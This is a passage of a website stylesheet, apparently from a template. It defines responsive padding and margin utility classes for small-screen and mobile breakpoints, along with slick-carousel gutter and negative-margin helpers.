    padding: 45px 0;
  }

  .plr_sm--45 {
    padding: 0 45px;
  }

  .pt_sm--45 {
    padding-top: 45px;
  }

  .pb_sm--45 {
    padding-bottom: 45px;
  }

  .pl_sm--45 {
    padding-left: 45px;
  }

  .pr_sm--45 {
    padding-right: 45px;
  }

  .mt_sm--45 {
    margin-top: 45px;
  }

  .ml_sm--45 {
    margin-left: 45px;
  }

  .mr_sm--45 {
    margin-right: 45px;
  }

  .mb_sm--45 {
    margin-bottom: 45px;
  }

  .ptb_sm--50 {
    padding: 50px 0;
  }

  .plr_sm--50 {
    padding: 0 50px;
  }

  .pt_sm--50 {
    padding-top: 50px;
  }

  .pb_sm--50 {
    padding-bottom: 50px;
  }

  .pl_sm--50 {
    padding-left: 50px;
  }

  .pr_sm--50 {
    padding-right: 50px;
  }

  .mt_sm--50 {
    margin-top: 50px;
  }

  .ml_sm--50 {
    margin-left: 50px;
  }

  .mr_sm--50 {
    margin-right: 50px;
  }

  .mb_sm--50 {
    margin-bottom: 50px;
  }

  .ptb_sm--55 {
    padding: 55px 0;
  }

  .plr_sm--55 {
    padding: 0 55px;
  }

  .pt_sm--55 {
    padding-top: 55px;
  }

  .pb_sm--55 {
    padding-bottom: 55px;
  }

  .pl_sm--55 {
    padding-left: 55px;
  }

  .pr_sm--55 {
    padding-right: 55px;
  }

  .mt_sm--55 {
    margin-top: 55px;
  }

  .ml_sm--55 {
    margin-left: 55px;
  }

  .mr_sm--55 {
    margin-right: 55px;
  }

  .mb_sm--55 {
    margin-bottom: 55px;
  }

  .ptb_sm--60 {
    padding: 60px 0;
  }

  .plr_sm--60 {
    padding: 0 60px;
  }

  .pt_sm--60 {
    padding-top: 60px;
  }

  .pb_sm--60 {
    padding-bottom: 60px;
  }

  .pl_sm--60 {
    padding-left: 60px;
  }

  .pr_sm--60 {
    padding-right: 60px;
  }

  .mt_sm--60 {
    margin-top: 60px;
  }

  .ml_sm--60 {
    margin-left: 60px;
  }

  .mr_sm--60 {
    margin-right: 60px;
  }

  .mb_sm--60 {
    margin-bottom: 60px;
  }

  .ptb_sm--65 {
    padding: 65px 0;
  }

  .plr_sm--65 {
    padding: 0 65px;
  }

  .pt_sm--65 {
    padding-top: 65px;
  }

  .pb_sm--65 {
    padding-bottom: 65px;
  }

  .pl_sm--65 {
    padding-left: 65px;
  }

  .pr_sm--65 {
    padding-right: 65px;
  }

  .mt_sm--65 {
    margin-top: 65px;
  }

  .ml_sm--65 {
    margin-left: 65px;
  }

  .mr_sm--65 {
    margin-right: 65px;
  }

  .mb_sm--65 {
    margin-bottom: 65px;
  }

  .ptb_sm--70 {
    padding: 70px 0;
  }

  .plr_sm--70 {
    padding: 0 70px;
  }

  .pt_sm--70 {
    padding-top: 70px;
  }

  .pb_sm--70 {
    padding-bottom: 70px;
  }

  .pl_sm--70 {
    padding-left: 70px;
  }

  .pr_sm--70 {
    padding-right: 70px;
  }

  .mt_sm--70 {
    margin-top: 70px;
  }

  .ml_sm--70 {
    margin-left: 70px;
  }

  .mr_sm--70 {
    margin-right: 70px;
  }

  .mb_sm--70 {
    margin-bottom: 70px;
  }

  .ptb_sm--75 {
    padding: 75px 0;
  }

  .plr_sm--75 {
    padding: 0 75px;
  }

  .pt_sm--75 {
    padding-top: 75px;
  }

  .pb_sm--75 {
    padding-bottom: 75px;
  }

  .pl_sm--75 {
    padding-left: 75px;
  }

  .pr_sm--75 {
    padding-right: 75px;
  }

  .mt_sm--75 {
    margin-top: 75px;
  }

  .ml_sm--75 {
    margin-left: 75px;
  }

  .mr_sm--75 {
    margin-right: 75px;
  }

  .mb_sm--75 {
    margin-bottom: 75px;
  }

  .ptb_sm--80 {
    padding: 80px 0;
  }

  .plr_sm--80 {
    padding: 0 80px;
  }

  .pt_sm--80 {
    padding-top: 80px;
  }

  .pb_sm--80 {
    padding-bottom: 80px;
  }

  .pl_sm--80 {
    padding-left: 80px;
  }

  .pr_sm--80 {
    padding-right: 80px;
  }

  .mt_sm--80 {
    margin-top: 80px;
  }

  .ml_sm--80 {
    margin-left: 80px;
  }

  .mr_sm--80 {
    margin-right: 80px;
  }

  .mb_sm--80 {
    margin-bottom: 80px;
  }

  .ptb_sm--85 {
    padding: 85px 0;
  }

  .plr_sm--85 {
    padding: 0 85px;
  }

  .pt_sm--85 {
    padding-top: 85px;
  }

  .pb_sm--85 {
    padding-bottom: 85px;
  }

  .pl_sm--85 {
    padding-left: 85px;
  }

  .pr_sm--85 {
    padding-right: 85px;
  }

  .mt_sm--85 {
    margin-top: 85px;
  }

  .ml_sm--85 {
    margin-left: 85px;
  }

  .mr_sm--85 {
    margin-right: 85px;
  }

  .mb_sm--85 {
    margin-bottom: 85px;
  }

  .ptb_sm--90 {
    padding: 90px 0;
  }

  .plr_sm--90 {
    padding: 0 90px;
  }

  .pt_sm--90 {
    padding-top: 90px;
  }

  .pb_sm--90 {
    padding-bottom: 90px;
  }

  .pl_sm--90 {
    padding-left: 90px;
  }

  .pr_sm--90 {
    padding-right: 90px;
  }

  .mt_sm--90 {
    margin-top: 90px;
  }

  .ml_sm--90 {
    margin-left: 90px;
  }

  .mr_sm--90 {
    margin-right: 90px;
  }

  .mb_sm--90 {
    margin-bottom: 90px;
  }

  .ptb_sm--95 {
    padding: 95px 0;
  }

  .plr_sm--95 {
    padding: 0 95px;
  }

  .pt_sm--95 {
    padding-top: 95px;
  }

  .pb_sm--95 {
    padding-bottom: 95px;
  }

  .pl_sm--95 {
    padding-left: 95px;
  }

  .pr_sm--95 {
    padding-right: 95px;
  }

  .mt_sm--95 {
    margin-top: 95px;
  }

  .ml_sm--95 {
    margin-left: 95px;
  }

  .mr_sm--95 {
    margin-right: 95px;
  }

  .mb_sm--95 {
    margin-bottom: 95px;
  }

  .ptb_sm--100 {
    padding: 100px 0;
  }

  .plr_sm--100 {
    padding: 0 100px;
  }

  .pt_sm--100 {
    padding-top: 100px;
  }

  .pb_sm--100 {
    padding-bottom: 100px;
  }

  .pl_sm--100 {
    padding-left: 100px;
  }

  .pr_sm--100 {
    padding-right: 100px;
  }

  .mt_sm--100 {
    margin-top: 100px;
  }

  .ml_sm--100 {
    margin-left: 100px;
  }

  .mr_sm--100 {
    margin-right: 100px;
  }

  .mb_sm--100 {
    margin-bottom: 100px;
  }

  .ptb_sm--105 {
    padding: 105px 0;
  }

  .plr_sm--105 {
    padding: 0 105px;
  }

  .pt_sm--105 {
    padding-top: 105px;
  }

  .pb_sm--105 {
    padding-bottom: 105px;
  }

  .pl_sm--105 {
    padding-left: 105px;
  }

  .pr_sm--105 {
    padding-right: 105px;
  }

  .mt_sm--105 {
    margin-top: 105px;
  }

  .ml_sm--105 {
    margin-left: 105px;
  }

  .mr_sm--105 {
    margin-right: 105px;
  }

  .mb_sm--105 {
    margin-bottom: 105px;
  }

  .ptb_sm--110 {
    padding: 110px 0;
  }

  .plr_sm--110 {
    padding: 0 110px;
  }

  .pt_sm--110 {
    padding-top: 110px;
  }

  .pb_sm--110 {
    padding-bottom: 110px;
  }

  .pl_sm--110 {
    padding-left: 110px;
  }

  .pr_sm--110 {
    padding-right: 110px;
  }

  .mt_sm--110 {
    margin-top: 110px;
  }

  .ml_sm--110 {
    margin-left: 110px;
  }

  .mr_sm--110 {
    margin-right: 110px;
  }

  .mb_sm--110 {
    margin-bottom: 110px;
  }

  .ptb_sm--115 {
    padding: 115px 0;
  }

  .plr_sm--115 {
    padding: 0 115px;
  }

  .pt_sm--115 {
    padding-top: 115px;
  }

  .pb_sm--115 {
    padding-bottom: 115px;
  }

  .pl_sm--115 {
    padding-left: 115px;
  }

  .pr_sm--115 {
    padding-right: 115px;
  }

  .mt_sm--115 {
    margin-top: 115px;
  }

  .ml_sm--115 {
    margin-left: 115px;
  }

  .mr_sm--115 {
    margin-right: 115px;
  }

  .mb_sm--115 {
    margin-bottom: 115px;
  }

  .ptb_sm--120 {
    padding: 120px 0;
  }

  .plr_sm--120 {
    padding: 0 120px;
  }

  .pt_sm--120 {
    padding-top: 120px;
  }

  .pb_sm--120 {
    padding-bottom: 120px;
  }

  .pl_sm--120 {
    padding-left: 120px;
  }

  .pr_sm--120 {
    padding-right: 120px;
  }

  .mt_sm--120 {
    margin-top: 120px;
  }

  .ml_sm--120 {
    margin-left: 120px;
  }

  .mr_sm--120 {
    margin-right: 120px;
  }

  .mb_sm--120 {
    margin-bottom: 120px;
  }

  .ptb_sm--125 {
    padding: 125px 0;
  }

  .plr_sm--125 {
    padding: 0 125px;
  }

  .pt_sm--125 {
    padding-top: 125px;
  }

  .pb_sm--125 {
    padding-bottom: 125px;
  }

  .pl_sm--125 {
    padding-left: 125px;
  }

  .pr_sm--125 {
    padding-right: 125px;
  }

  .mt_sm--125 {
    margin-top: 125px;
  }

  .ml_sm--125 {
    margin-left: 125px;
  }

  .mr_sm--125 {
    margin-right: 125px;
  }

  .mb_sm--125 {
    margin-bottom: 125px;
  }

  .ptb_sm--130 {
    padding: 130px 0;
  }

  .plr_sm--130 {
    padding: 0 130px;
  }

  .pt_sm--130 {
    padding-top: 130px;
  }

  .pb_sm--130 {
    padding-bottom: 130px;
  }

  .pl_sm--130 {
    padding-left: 130px;
  }

  .pr_sm--130 {
    padding-right: 130px;
  }

  .mt_sm--130 {
    margin-top: 130px;
  }

  .ml_sm--130 {
    margin-left: 130px;
  }

  .mr_sm--130 {
    margin-right: 130px;
  }

  .mb_sm--130 {
    margin-bottom: 130px;
  }

  .ptb_sm--135 {
    padding: 135px 0;
  }

  .plr_sm--135 {
    padding: 0 135px;
  }

  .pt_sm--135 {
    padding-top: 135px;
  }

  .pb_sm--135 {
    padding-bottom: 135px;
  }

  .pl_sm--135 {
    padding-left: 135px;
  }

  .pr_sm--135 {
    padding-right: 135px;
  }

  .mt_sm--135 {
    margin-top: 135px;
  }

  .ml_sm--135 {
    margin-left: 135px;
  }

  .mr_sm--135 {
    margin-right: 135px;
  }

  .mb_sm--135 {
    margin-bottom: 135px;
  }

  .ptb_sm--140 {
    padding: 140px 0;
  }

  .plr_sm--140 {
    padding: 0 140px;
  }

  .pt_sm--140 {
    padding-top: 140px;
  }

  .pb_sm--140 {
    padding-bottom: 140px;
  }

  .pl_sm--140 {
    padding-left: 140px;
  }

  .pr_sm--140 {
    padding-right: 140px;
  }

  .mt_sm--140 {
    margin-top: 140px;
  }

  .ml_sm--140 {
    margin-left: 140px;
  }

  .mr_sm--140 {
    margin-right: 140px;
  }

  .mb_sm--140 {
    margin-bottom: 140px;
  }

  .ptb_sm--145 {
    padding: 145px 0;
  }

  .plr_sm--145 {
    padding: 0 145px;
  }

  .pt_sm--145 {
    padding-top: 145px;
  }

  .pb_sm--145 {
    padding-bottom: 145px;
  }

  .pl_sm--145 {
    padding-left: 145px;
  }

  .pr_sm--145 {
    padding-right: 145px;
  }

  .mt_sm--145 {
    margin-top: 145px;
  }

  .ml_sm--145 {
    margin-left: 145px;
  }

  .mr_sm--145 {
    margin-right: 145px;
  }

  .mb_sm--145 {
    margin-bottom: 145px;
  }

  .ptb_sm--150 {
    padding: 150px 0;
  }

  .plr_sm--150 {
    padding: 0 150px;
  }

  .pt_sm--150 {
    padding-top: 150px;
  }

  .pb_sm--150 {
    padding-bottom: 150px;
  }

  .pl_sm--150 {
    padding-left: 150px;
  }

  .pr_sm--150 {
    padding-right: 150px;
  }

  .mt_sm--150 {
    margin-top: 150px;
  }

  .ml_sm--150 {
    margin-left: 150px;
  }

  .mr_sm--150 {
    margin-right: 150px;
  }

  .mb_sm--150 {
    margin-bottom: 150px;
  }

  .ptb_sm--155 {
    padding: 155px 0;
  }

  .plr_sm--155 {
    padding: 0 155px;
  }

  .pt_sm--155 {
    padding-top: 155px;
  }

  .pb_sm--155 {
    padding-bottom: 155px;
  }

  .pl_sm--155 {
    padding-left: 155px;
  }

  .pr_sm--155 {
    padding-right: 155px;
  }

  .mt_sm--155 {
    margin-top: 155px;
  }

  .ml_sm--155 {
    margin-left: 155px;
  }

  .mr_sm--155 {
    margin-right: 155px;
  }

  .mb_sm--155 {
    margin-bottom: 155px;
  }

  .ptb_sm--160 {
    padding: 160px 0;
  }

  .plr_sm--160 {
    padding: 0 160px;
  }

  .pt_sm--160 {
    padding-top: 160px;
  }

  .pb_sm--160 {
    padding-bottom: 160px;
  }

  .pl_sm--160 {
    padding-left: 160px;
  }

  .pr_sm--160 {
    padding-right: 160px;
  }

  .mt_sm--160 {
    margin-top: 160px;
  }

  .ml_sm--160 {
    margin-left: 160px;
  }

  .mr_sm--160 {
    margin-right: 160px;
  }

  .mb_sm--160 {
    margin-bottom: 160px;
  }

  .ptb_sm--165 {
    padding: 165px 0;
  }

  .plr_sm--165 {
    padding: 0 165px;
  }

  .pt_sm--165 {
    padding-top: 165px;
  }

  .pb_sm--165 {
    padding-bottom: 165px;
  }

  .pl_sm--165 {
    padding-left: 165px;
  }

  .pr_sm--165 {
    padding-right: 165px;
  }

  .mt_sm--165 {
    margin-top: 165px;
  }

  .ml_sm--165 {
    margin-left: 165px;
  }

  .mr_sm--165 {
    margin-right: 165px;
  }

  .mb_sm--165 {
    margin-bottom: 165px;
  }

  .ptb_sm--170 {
    padding: 170px 0;
  }

  .plr_sm--170 {
    padding: 0 170px;
  }

  .pt_sm--170 {
    padding-top: 170px;
  }

  .pb_sm--170 {
    padding-bottom: 170px;
  }

  .pl_sm--170 {
    padding-left: 170px;
  }

  .pr_sm--170 {
    padding-right: 170px;
  }

  .mt_sm--170 {
    margin-top: 170px;
  }

  .ml_sm--170 {
    margin-left: 170px;
  }

  .mr_sm--170 {
    margin-right: 170px;
  }

  .mb_sm--170 {
    margin-bottom: 170px;
  }

  .ptb_sm--175 {
    padding: 175px 0;
  }

  .plr_sm--175 {
    padding: 0 175px;
  }

  .pt_sm--175 {
    padding-top: 175px;
  }

  .pb_sm--175 {
    padding-bottom: 175px;
  }

  .pl_sm--175 {
    padding-left: 175px;
  }

  .pr_sm--175 {
    padding-right: 175px;
  }

  .mt_sm--175 {
    margin-top: 175px;
  }

  .ml_sm--175 {
    margin-left: 175px;
  }

  .mr_sm--175 {
    margin-right: 175px;
  }

  .mb_sm--175 {
    margin-bottom: 175px;
  }

  .ptb_sm--180 {
    padding: 180px 0;
  }

  .plr_sm--180 {
    padding: 0 180px;
  }

  .pt_sm--180 {
    padding-top: 180px;
  }

  .pb_sm--180 {
    padding-bottom: 180px;
  }

  .pl_sm--180 {
    padding-left: 180px;
  }

  .pr_sm--180 {
    padding-right: 180px;
  }

  .mt_sm--180 {
    margin-top: 180px;
  }

  .ml_sm--180 {
    margin-left: 180px;
  }

  .mr_sm--180 {
    margin-right: 180px;
  }

  .mb_sm--180 {
    margin-bottom: 180px;
  }

  .ptb_sm--185 {
    padding: 185px 0;
  }

  .plr_sm--185 {
    padding: 0 185px;
  }

  .pt_sm--185 {
    padding-top: 185px;
  }

  .pb_sm--185 {
    padding-bottom: 185px;
  }

  .pl_sm--185 {
    padding-left: 185px;
  }

  .pr_sm--185 {
    padding-right: 185px;
  }

  .mt_sm--185 {
    margin-top: 185px;
  }

  .ml_sm--185 {
    margin-left: 185px;
  }

  .mr_sm--185 {
    margin-right: 185px;
  }

  .mb_sm--185 {
    margin-bottom: 185px;
  }

  .ptb_sm--190 {
    padding: 190px 0;
  }

  .plr_sm--190 {
    padding: 0 190px;
  }

  .pt_sm--190 {
    padding-top: 190px;
  }

  .pb_sm--190 {
    padding-bottom: 190px;
  }

  .pl_sm--190 {
    padding-left: 190px;
  }

  .pr_sm--190 {
    padding-right: 190px;
  }

  .mt_sm--190 {
    margin-top: 190px;
  }

  .ml_sm--190 {
    margin-left: 190px;
  }

  .mr_sm--190 {
    margin-right: 190px;
  }

  .mb_sm--190 {
    margin-bottom: 190px;
  }

  .ptb_sm--195 {
    padding: 195px 0;
  }

  .plr_sm--195 {
    padding: 0 195px;
  }

  .pt_sm--195 {
    padding-top: 195px;
  }

  .pb_sm--195 {
    padding-bottom: 195px;
  }

  .pl_sm--195 {
    padding-left: 195px;
  }

  .pr_sm--195 {
    padding-right: 195px;
  }

  .mt_sm--195 {
    margin-top: 195px;
  }

  .ml_sm--195 {
    margin-left: 195px;
  }

  .mr_sm--195 {
    margin-right: 195px;
  }

  .mb_sm--195 {
    margin-bottom: 195px;
  }

  .ptb_sm--200 {
    padding: 200px 0;
  }

  .plr_sm--200 {
    padding: 0 200px;
  }

  .pt_sm--200 {
    padding-top: 200px;
  }

  .pb_sm--200 {
    padding-bottom: 200px;
  }

  .pl_sm--200 {
    padding-left: 200px;
  }

  .pr_sm--200 {
    padding-right: 200px;
  }

  .mt_sm--200 {
    margin-top: 200px;
  }

  .ml_sm--200 {
    margin-left: 200px;
  }

  .mr_sm--200 {
    margin-right: 200px;
  }

  .mb_sm--200 {
    margin-bottom: 200px;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 575px) {
  .ptb_mobile--5 {
    padding: 5px 0;
  }

  .plr_mobile--5 {
    padding: 0 5px;
  }

  .pt_mobile--5 {
    padding-top: 5px;
  }

  .pb_mobile--5 {
    padding-bottom: 5px;
  }

  .pl_mobile--5 {
    padding-left: 5px;
  }

  .pr_mobile--5 {
    padding-right: 5px;
  }

  .mt_mobile--5 {
    margin-top: 5px;
  }

  .mb_mobile--5 {
    margin-bottom: 5px;
  }

  .ptb_mobile--10 {
    padding: 10px 0;
  }

  .plr_mobile--10 {
    padding: 0 10px;
  }

  .pt_mobile--10 {
    padding-top: 10px;
  }

  .pb_mobile--10 {
    padding-bottom: 10px;
  }

  .pl_mobile--10 {
    padding-left: 10px;
  }

  .pr_mobile--10 {
    padding-right: 10px;
  }

  .mt_mobile--10 {
    margin-top: 10px;
  }

  .mb_mobile--10 {
    margin-bottom: 10px;
  }

  .ptb_mobile--15 {
    padding: 15px 0;
  }

  .plr_mobile--15 {
    padding: 0 15px;
  }

  .pt_mobile--15 {
    padding-top: 15px;
  }

  .pb_mobile--15 {
    padding-bottom: 15px;
  }

  .pl_mobile--15 {
    padding-left: 15px;
  }

  .pr_mobile--15 {
    padding-right: 15px;
  }

  .mt_mobile--15 {
    margin-top: 15px;
  }

  .mb_mobile--15 {
    margin-bottom: 15px;
  }

  .ptb_mobile--20 {
    padding: 20px 0;
  }

  .plr_mobile--20 {
    padding: 0 20px;
  }

  .pt_mobile--20 {
    padding-top: 20px;
  }

  .pb_mobile--20 {
    padding-bottom: 20px;
  }

  .pl_mobile--20 {
    padding-left: 20px;
  }

  .pr_mobile--20 {
    padding-right: 20px;
  }

  .mt_mobile--20 {
    margin-top: 20px;
  }

  .mb_mobile--20 {
    margin-bottom: 20px;
  }

  .ptb_mobile--25 {
    padding: 25px 0;
  }

  .plr_mobile--25 {
    padding: 0 25px;
  }

  .pt_mobile--25 {
    padding-top: 25px;
  }

  .pb_mobile--25 {
    padding-bottom: 25px;
  }

  .pl_mobile--25 {
    padding-left: 25px;
  }

  .pr_mobile--25 {
    padding-right: 25px;
  }

  .mt_mobile--25 {
    margin-top: 25px;
  }

  .mb_mobile--25 {
    margin-bottom: 25px;
  }

  .ptb_mobile--30 {
    padding: 30px 0;
  }

  .plr_mobile--30 {
    padding: 0 30px;
  }

  .pt_mobile--30 {
    padding-top: 30px;
  }

  .pb_mobile--30 {
    padding-bottom: 30px;
  }

  .pl_mobile--30 {
    padding-left: 30px;
  }

  .pr_mobile--30 {
    padding-right: 30px;
  }

  .mt_mobile--30 {
    margin-top: 30px;
  }

  .mb_mobile--30 {
    margin-bottom: 30px;
  }

  .ptb_mobile--35 {
    padding: 35px 0;
  }

  .plr_mobile--35 {
    padding: 0 35px;
  }

  .pt_mobile--35 {
    padding-top: 35px;
  }

  .pb_mobile--35 {
    padding-bottom: 35px;
  }

  .pl_mobile--35 {
    padding-left: 35px;
  }

  .pr_mobile--35 {
    padding-right: 35px;
  }

  .mt_mobile--35 {
    margin-top: 35px;
  }

  .mb_mobile--35 {
    margin-bottom: 35px;
  }

  .ptb_mobile--40 {
    padding: 40px 0;
  }

  .plr_mobile--40 {
    padding: 0 40px;
  }

  .pt_mobile--40 {
    padding-top: 40px;
  }

  .pb_mobile--40 {
    padding-bottom: 40px;
  }

  .pl_mobile--40 {
    padding-left: 40px;
  }

  .pr_mobile--40 {
    padding-right: 40px;
  }

  .mt_mobile--40 {
    margin-top: 40px;
  }

  .mb_mobile--40 {
    margin-bottom: 40px;
  }

  .ptb_mobile--45 {
    padding: 45px 0;
  }

  .plr_mobile--45 {
    padding: 0 45px;
  }

  .pt_mobile--45 {
    padding-top: 45px;
  }

  .pb_mobile--45 {
    padding-bottom: 45px;
  }

  .pl_mobile--45 {
    padding-left: 45px;
  }

  .pr_mobile--45 {
    padding-right: 45px;
  }

  .mt_mobile--45 {
    margin-top: 45px;
  }

  .mb_mobile--45 {
    margin-bottom: 45px;
  }

  .ptb_mobile--50 {
    padding: 50px 0;
  }

  .plr_mobile--50 {
    padding: 0 50px;
  }

  .pt_mobile--50 {
    padding-top: 50px;
  }

  .pb_mobile--50 {
    padding-bottom: 50px;
  }

  .pl_mobile--50 {
    padding-left: 50px;
  }

  .pr_mobile--50 {
    padding-right: 50px;
  }

  .mt_mobile--50 {
    margin-top: 50px;
  }

  .mb_mobile--50 {
    margin-bottom: 50px;
  }

  .ptb_mobile--55 {
    padding: 55px 0;
  }

  .plr_mobile--55 {
    padding: 0 55px;
  }

  .pt_mobile--55 {
    padding-top: 55px;
  }

  .pb_mobile--55 {
    padding-bottom: 55px;
  }

  .pl_mobile--55 {
    padding-left: 55px;
  }

  .pr_mobile--55 {
    padding-right: 55px;
  }

  .mt_mobile--55 {
    margin-top: 55px;
  }

  .mb_mobile--55 {
    margin-bottom: 55px;
  }

  .ptb_mobile--60 {
    padding: 60px 0;
  }

  .plr_mobile--60 {
    padding: 0 60px;
  }

  .pt_mobile--60 {
    padding-top: 60px;
  }

  .pb_mobile--60 {
    padding-bottom: 60px;
  }

  .pl_mobile--60 {
    padding-left: 60px;
  }

  .pr_mobile--60 {
    padding-right: 60px;
  }

  .mt_mobile--60 {
    margin-top: 60px;
  }

  .mb_mobile--60 {
    margin-bottom: 60px;
  }

  .ptb_mobile--65 {
    padding: 65px 0;
  }

  .plr_mobile--65 {
    padding: 0 65px;
  }

  .pt_mobile--65 {
    padding-top: 65px;
  }

  .pb_mobile--65 {
    padding-bottom: 65px;
  }

  .pl_mobile--65 {
    padding-left: 65px;
  }

  .pr_mobile--65 {
    padding-right: 65px;
  }

  .mt_mobile--65 {
    margin-top: 65px;
  }

  .mb_mobile--65 {
    margin-bottom: 65px;
  }

  .ptb_mobile--70 {
    padding: 70px 0;
  }

  .plr_mobile--70 {
    padding: 0 70px;
  }

  .pt_mobile--70 {
    padding-top: 70px;
  }

  .pb_mobile--70 {
    padding-bottom: 70px;
  }

  .pl_mobile--70 {
    padding-left: 70px;
  }

  .pr_mobile--70 {
    padding-right: 70px;
  }

  .mt_mobile--70 {
    margin-top: 70px;
  }

  .mb_mobile--70 {
    margin-bottom: 70px;
  }

  .ptb_mobile--75 {
    padding: 75px 0;
  }

  .plr_mobile--75 {
    padding: 0 75px;
  }

  .pt_mobile--75 {
    padding-top: 75px;
  }

  .pb_mobile--75 {
    padding-bottom: 75px;
  }

  .pl_mobile--75 {
    padding-left: 75px;
  }

  .pr_mobile--75 {
    padding-right: 75px;
  }

  .mt_mobile--75 {
    margin-top: 75px;
  }

  .mb_mobile--75 {
    margin-bottom: 75px;
  }

  .ptb_mobile--80 {
    padding: 80px 0;
  }

  .plr_mobile--80 {
    padding: 0 80px;
  }

  .pt_mobile--80 {
    padding-top: 80px;
  }

  .pb_mobile--80 {
    padding-bottom: 80px;
  }

  .pl_mobile--80 {
    padding-left: 80px;
  }

  .pr_mobile--80 {
    padding-right: 80px;
  }

  .mt_mobile--80 {
    margin-top: 80px;
  }

  .mb_mobile--80 {
    margin-bottom: 80px;
  }

  .ptb_mobile--85 {
    padding: 85px 0;
  }

  .plr_mobile--85 {
    padding: 0 85px;
  }

  .pt_mobile--85 {
    padding-top: 85px;
  }

  .pb_mobile--85 {
    padding-bottom: 85px;
  }

  .pl_mobile--85 {
    padding-left: 85px;
  }

  .pr_mobile--85 {
    padding-right: 85px;
  }

  .mt_mobile--85 {
    margin-top: 85px;
  }

  .mb_mobile--85 {
    margin-bottom: 85px;
  }

  .ptb_mobile--90 {
    padding: 90px 0;
  }

  .plr_mobile--90 {
    padding: 0 90px;
  }

  .pt_mobile--90 {
    padding-top: 90px;
  }

  .pb_mobile--90 {
    padding-bottom: 90px;
  }

  .pl_mobile--90 {
    padding-left: 90px;
  }

  .pr_mobile--90 {
    padding-right: 90px;
  }

  .mt_mobile--90 {
    margin-top: 90px;
  }

  .mb_mobile--90 {
    margin-bottom: 90px;
  }

  .ptb_mobile--95 {
    padding: 95px 0;
  }

  .plr_mobile--95 {
    padding: 0 95px;
  }

  .pt_mobile--95 {
    padding-top: 95px;
  }

  .pb_mobile--95 {
    padding-bottom: 95px;
  }

  .pl_mobile--95 {
    padding-left: 95px;
  }

  .pr_mobile--95 {
    padding-right: 95px;
  }

  .mt_mobile--95 {
    margin-top: 95px;
  }

  .mb_mobile--95 {
    margin-bottom: 95px;
  }

  .ptb_mobile--100 {
    padding: 100px 0;
  }

  .plr_mobile--100 {
    padding: 0 100px;
  }

  .pt_mobile--100 {
    padding-top: 100px;
  }

  .pb_mobile--100 {
    padding-bottom: 100px;
  }

  .pl_mobile--100 {
    padding-left: 100px;
  }

  .pr_mobile--100 {
    padding-right: 100px;
  }

  .mt_mobile--100 {
    margin-top: 100px;
  }

  .mb_mobile--100 {
    margin-bottom: 100px;
  }
}

.slick-gutter-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.slick-gutter-5 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-gutter-10 {
  margin-left: -10px;
  margin-right: -10px;
}

.slick-gutter-10 .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}

.slick-gutter-15 {
  margin-left: -15px;
  margin-right: -15px;
}

.slick-gutter-15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.slick-gutter-20 {
  margin-left: -20px;
  margin-right: -20px;
}

.slick-gutter-20 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.slick-gutter-25 {
  margin-left: -25px;
  margin-right: -25px;
}

.slick-gutter-25 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.slick-gutter-30 {
  margin-left: -30px;
  margin-right: -30px;
}

.slick-gutter-30 .slick-slide {
  padding-left: 30px;
  padding-right: 30px;
}

.slick-gutter-35 {
  margin-left: -35px;
  margin-right: -35px;
}

.slick-gutter-35 .slick-slide {
  padding-left: 35px;
  padding-right: 35px;
}

.slick-gutter-40 {
  margin-left: -40px;
  margin-right: -40px;
}

.slick-gutter-40 .slick-slide {
  padding-left: 40px;
  padding-right: 40px;
}

.slick-gutter-45 {
  margin-left: -45px;
  margin-right: -45px;
}

.slick-gutter-45 .slick-slide {
  padding-left: 45px;
  padding-right: 45px;
}

.slick-gutter-50 {
  margin-left: -50px;
  margin-right: -50px;
}

.slick-gutter-50 .slick-slide {
  padding-left: 50px;
  padding-right: 50px;
}

.slick-gutter-55 {
  margin-left: -55px;
  margin-right: -55px;
}

.slick-gutter-55 .slick-slide {
  padding-left: 55px;
  padding-right: 55px;
}

.slick-gutter-60 {
  margin-left: -60px;
  margin-right: -60px;
}

.slick-gutter-60 .slick-slide {
  padding-left: 60px;
  padding-right: 60px;
}

.slick-gutter-65 {
  margin-left: -65px;
  margin-right: -65px;
}

.slick-gutter-65 .slick-slide {
  padding-left: 65px;
  padding-right: 65px;
}

.slick-gutter-70 {
  margin-left: -70px;
  margin-right: -70px;
}

.slick-gutter-70 .slick-slide {
  padding-left: 70px;
  padding-right: 70px;
}

.slick-gutter-75 {
  margin-left: -75px;
  margin-right: -75px;
}

.slick-gutter-75 .slick-slide {
  padding-left: 75px;
  padding-right: 75px;
}

.slick-gutter-80 {
  margin-left: -80px;
  margin-right: -80px;
}

.slick-gutter-80 .slick-slide {
  padding-left: 80px;
  padding-right: 80px;
}

.slick-gutter-85 {
  margin-left: -85px;
  margin-right: -85px;
}

.slick-gutter-85 .slick-slide {
  padding-left: 85px;
  padding-right: 85px;
}

.slick-gutter-90 {
  margin-left: -90px;
  margin-right: -90px;
}

.slick-gutter-90 .slick-slide {
  padding-left: 90px;
  padding-right: 90px;
}

.slick-gutter-95 {
  margin-left: -95px;
  margin-right: -95px;
}

.slick-gutter-95 .slick-slide {
  padding-left: 95px;
  padding-right: 95px;
}

.slick-gutter-100 {
  margin-left: -100px;
  margin-right: -100px;
}

.slick-gutter-100 .slick-slide {
  padding-left: 100px;
  padding-right: 100px;
}

.mt-dec-30 {
  margin-top: -30px;
}

.mt_dec--30 {
  margin-top: -30px;
}

.mt-dec-100 {
  margin-top: -100px;
}

@media only screen and (max-width: 479px) {
  .small-margin-pricing {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .contact-input {
    margin-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb_dec--35 {
    margin-bottom: -50px;
  }
}

@media only screen and (max-width: 767px) {
  .mb_dec--35 {
    margin-bottom: -75px;
  }
}

@media only screen and (max-width: 575px) {
  .mb_dec--35 {
    margin-bottom: 0;
  }
}

